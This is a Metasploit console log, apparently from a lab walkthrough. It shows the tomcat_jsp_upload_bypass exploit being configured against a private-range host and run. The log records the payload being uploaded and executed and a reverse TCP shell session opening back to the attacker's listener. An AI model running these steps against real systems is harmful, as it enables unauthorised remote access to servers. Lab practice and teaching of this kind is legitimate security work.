 Interact with a module by name or index. For example info 65, use 65 or use exploit/linux/http/zimbra_xxe_rce
msf6 exploit(multi/http/struts_code_exec_classloader) > use 59
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.31.224.166 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set RHOSTS 192.168.13.10
RHOSTS => 192.168.13.10
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 172.31.224.166:4444
[*] Uploading payload...
[*] Payload executed!
ls[*] Command shell session 1 opened (172.31.224.166:4444 -> 192.168.13.10:43456 ) at 2024-05-01 19:45:55 -0400